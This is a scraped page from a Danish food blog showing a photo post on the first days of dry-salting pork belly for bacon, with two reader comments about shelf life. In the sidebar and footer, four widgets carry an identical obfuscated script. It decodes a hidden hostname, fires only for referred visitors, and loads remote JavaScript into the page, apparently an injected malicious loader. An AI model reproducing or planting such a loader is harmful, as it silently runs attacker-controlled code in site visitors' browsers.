<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002-1024x571.jpg" alt="2. dag i salt" width="960" height="535" class="aligncenter size-large wp-image-4371" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002-1024x571.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002-300x167.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002-768x429.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon002.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>Første døgn træk 1 lille dl. væske af brystflæsket. Det er nu hældt fra og det er gnubbet godt med saltblandingen igen. Så tager vi igen et døgn i salt og afventer i morgen.</p>
<p><span style="text-decoration: underline;">Bacon dag 1 i et Baconliv</span></p>
<p><a href="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon001.jpg"><img loading="lazy" decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon001-1024x601.jpg" alt="Første dag i saltningen." width="960" height="563" class="aligncenter size-large wp-image-4363" srcset="https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon001-1024x601.jpg 1024w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon001-300x176.jpg 300w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon001-768x450.jpg 768w, https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/02/bacon001.jpg 2000w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p style="font-style:italic; font-size:0.8em;">Er læst 8637 gange.</p><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-bottom-right"><a href="https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://www.enhimmelskmundfuld.dk/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Print Content" /><span class="pdfprnt-button-title pdfprnt-button-print-title">Print</span></a></div>																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/&#038;t=Baconliv" class="social-share-link" title="Share &quot;Baconliv&quot; via Facebook" data-network-name="facebook" data-share-title="Baconliv" data-share-url="https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://www.pinterest.com/pin/create/button/?url=https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/&#038;description=Baconliv&#038;media=https://www.enhimmelskmundfuld.dk/wp-content/uploads/2016/03/bacon027-150x150.jpg" class="social-share-link" title="Share &quot;Baconliv&quot; via Pinterest" data-network-name="pinterest" data-share-title="Baconliv" data-share-url="https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/">
				<span class="et-extra-icon et-extra-icon-pinterest et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;Baconliv&quot; via Print" data-network-name="basic_print" data-share-title="Baconliv" data-share-url="https://www.enhimmelskmundfuld.dk/en-billed-historie-om-bacon/">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8bd623;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.enhimmelskmundfuld.dk/forloren-confit-og-rodkalssalet/" rel="prev"><span class="button">Previous</span><span class="title">Forloren Confit og rødkålssalet</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.enhimmelskmundfuld.dk/bacon-krydret-og-torsaltet/" rel="next"><span class="button">Next</span><span class="title">Bacon &#8211; krydret og tørsaltet</span></a>								</div>
							</div>
						</nav>
						
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
	<h2 id="comments" class="page_title">2 Comments</h2>
			
					<ol class="commentlist clearfix">
					<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-3965">
		<article id="comment-3965" class="comment-body clearfix">
			<div class="comment_avatar">
								</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="http://www.EnHimmelskMundFuld.dk" class="url" rel="ugc">Engel</a></span>				<span class="comment_date">
					on August 25, 2019 at 14:56				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Det er meget svært at sige, for det komme an på hvor meget rest salt der er i. Hvordan luften er osv.<br />
Men det kan holde sig meget længere end man tror, i gamle dage havde de jo spegemad liggende i et spisekammer med at klæde over længe.</p>
<p>Engel</p>
				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3962">
		<article id="comment-3962" class="comment-body clearfix">
			<div class="comment_avatar">
								</div>

			<div class="comment_postinfo">
					<span class="fn">Søren Reiths</span>				<span class="comment_date">
					on August 22, 2019 at 12:34				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Hej</p>
<p>Hvor længe kan sådan et stykke bacon holde sig ved stuetemperatur?</p>
				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
			</ol>
		
		
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Skriv meget gerne en kommentar</span></h3><form action="https://www.enhimmelskmundfuld.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Skriv her</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send" /> <input type='hidden' name='comment_post_ID' value='4366' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="681243a4c7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-5" class="et_pb_widget widget_search"><h4 class="widgettitle">Søg og du skal finde</h4><form role="search" method="get" class="search-form" action="https://www.enhimmelskmundfuld.dk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div> <!-- end .et_pb_widget --><div id="pages-4" class="et_pb_widget widget_pages"><h4 class="widgettitle">Kategorier</h4>
			<ul>
				<li class="page_item page-item-1515"><a href="https://www.enhimmelskmundfuld.dk/alt-det-andet/">Alt det andet</a></li>
<li class="page_item page-item-7104"><a href="https://www.enhimmelskmundfuld.dk/airfryer/">Airfryer</a></li>
<li class="page_item page-item-1524"><a href="https://www.enhimmelskmundfuld.dk/1524-2/">And</a></li>
<li class="page_item page-item-1536"><a href="https://www.enhimmelskmundfuld.dk/brod/">Brød</a></li>
<li class="page_item page-item-1539"><a href="https://www.enhimmelskmundfuld.dk/dessert/">Dessert</a></li>
<li class="page_item page-item-1548"><a href="https://www.enhimmelskmundfuld.dk/drikkelse/">Drikkelse</a></li>
<li class="page_item page-item-1552"><a href="https://www.enhimmelskmundfuld.dk/fisk/">Fisk</a></li>
<li class="page_item page-item-1557"><a href="https://www.enhimmelskmundfuld.dk/fjerkrae/">Fjerkræ</a></li>
<li class="page_item page-item-1561"><a href="https://www.enhimmelskmundfuld.dk/frokost/">Frokost</a></li>
<li class="page_item page-item-1565"><a href="https://www.enhimmelskmundfuld.dk/gbmad/">GBmad</a></li>
<li class="page_item page-item-6894"><a href="https://www.enhimmelskmundfuld.dk/glutenfri/">Glutenfri</a></li>
<li class="page_item page-item-1568"><a href="https://www.enhimmelskmundfuld.dk/grill/">Grill</a></li>
<li class="page_item page-item-1571"><a href="https://www.enhimmelskmundfuld.dk/kager/">Kager</a></li>
<li class="page_item page-item-1574"><a href="https://www.enhimmelskmundfuld.dk/konfekt-slik/">Konfekt &#038; Slik</a></li>
<li class="page_item page-item-1578"><a href="https://www.enhimmelskmundfuld.dk/kopkager/">Kopkager</a></li>
<li class="page_item page-item-1588"><a href="https://www.enhimmelskmundfuld.dk/lam/">Lam</a></li>
<li class="page_item page-item-1594"><a href="https://www.enhimmelskmundfuld.dk/muffins/">Muffins</a></li>
<li class="page_item page-item-1498"><a href="https://www.enhimmelskmundfuld.dk/oksekod/">Oksekød</a></li>
<li class="page_item page-item-1773"><a href="https://www.enhimmelskmundfuld.dk/palaeomad/">Palæomad</a></li>
<li class="page_item page-item-1615"><a href="https://www.enhimmelskmundfuld.dk/salater/">Salater</a></li>
<li class="page_item page-item-1618"><a href="https://www.enhimmelskmundfuld.dk/smoothies/">Smoothies</a></li>
<li class="page_item page-item-6748"><a href="https://www.enhimmelskmundfuld.dk/sous-vide/">Sous Vide</a></li>
<li class="page_item page-item-1621"><a href="https://www.enhimmelskmundfuld.dk/suppe/">Suppe</a></li>
<li class="page_item page-item-1624"><a href="https://www.enhimmelskmundfuld.dk/svinekod/">Svinekød</a></li>
<li class="page_item page-item-1627"><a href="https://www.enhimmelskmundfuld.dk/tilbehor/">Tilbehør</a></li>
<li class="page_item page-item-1631"><a href="https://www.enhimmelskmundfuld.dk/vegetar/">Vegetar</a></li>
<li class="page_item page-item-1641"><a href="https://www.enhimmelskmundfuld.dk/vildt/">Vildt</a></li>
<li class="page_item page-item-2027"><a href="https://www.enhimmelskmundfuld.dk/engel-blog/">Engel Blog</a></li>
			</ul>

			</div> <!-- end .et_pb_widget -->
		<div id="recent-posts-4" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Seneste opskrifter</h4>
		<ul>
											<li>
					<a href="https://www.enhimmelskmundfuld.dk/aeblekage-faerosk/">Æblekage &#8211; Færøsk</a>
									</li>
											<li>
					<a href="https://www.enhimmelskmundfuld.dk/panang-karry-med-kylling/">Panang karry med kylling</a>
									</li>
											<li>
					<a href="https://www.enhimmelskmundfuld.dk/kanin-citron-og-parmesan/">Kanin &#8211; Citron og Parmesan</a>
									</li>
											<li>
					<a href="https://www.enhimmelskmundfuld.dk/kyllingefrikadeller-airfryer/">Kyllingefrikadeller &#8211; airfryer</a>
									</li>
											<li>
					<a href="https://www.enhimmelskmundfuld.dk/pandekage-glutenfri/">Pandekage &#8211; Glutenfri</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-4" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Kommentarer</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Glenn</span> on <a href="https://www.enhimmelskmundfuld.dk/kaneldrom/#comment-6759">Kaneldrøm</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.EnHimmelskMundFuld.dk" class="url" rel="ugc">Engel</a></span> on <a href="https://www.enhimmelskmundfuld.dk/rensning-og-istandsaettelse-af-stobejern/#comment-6683">Rensning og istandsættelse af støbejern</a></li><li class="recentcomments"><span class="comment-author-link">Anne</span> on <a href="https://www.enhimmelskmundfuld.dk/rensning-og-istandsaettelse-af-stobejern/#comment-6532">Rensning og istandsættelse af støbejern</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.EnHimmelskMundFuld.dk" class="url" rel="ugc">Engel</a></span> on <a href="https://www.enhimmelskmundfuld.dk/mazarinkage-glutenfri/#comment-6242">Mazarinkage &#8211; Glutenfri</a></li><li class="recentcomments"><span class="comment-author-link">Linda</span> on <a href="https://www.enhimmelskmundfuld.dk/mazarinkage-glutenfri/#comment-5730">Mazarinkage &#8211; Glutenfri</a></li></ul></div> <!-- end .et_pb_widget --><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="text-11" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><div id="cncpt-mob2"></div>
<div id='cncpt-rec1'></div></div>
		</div> <!-- end .et_pb_widget --><div id="custom_html-114" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="text-12" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><div id='cncpt-rec2'></div></div>
		</div> <!-- end .et_pb_widget --><div id="custom_html-115" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-4">
					<div id="text-13" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><div id="cncpt-mob3"></div>
<div id='cncpt-rec3'></div></div>
		</div> <!-- end .et_pb_widget --><div id="custom_html-116" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/EnHimmelskMundfuld/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																				<li class="et-extra-social-icon pinterest">
								<a href="https://dk.pinterest.com/1engel/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-pinterest"></a>
							</li>
																																																																																																																										<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/enhimmelskmundfuld/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																																																																																																																																																																		</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-childtheme/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/images/","ajaxurl":"https://www.enhimmelskmundfuld.dk/wp-admin/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"4526325925","timeline_nonce":"903f9a18c6","blog_feed_nonce":"14318273ce","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.enhimmelskmundfuld.dk/wp-admin/admin-ajax.php","images_uri":"https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/images","builder_images_uri":"https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"a14f827faa","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"89d873893e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4366","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#4c99cf","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://www.enhimmelskmundfuld.dk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977583" id="akismet-frontend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>
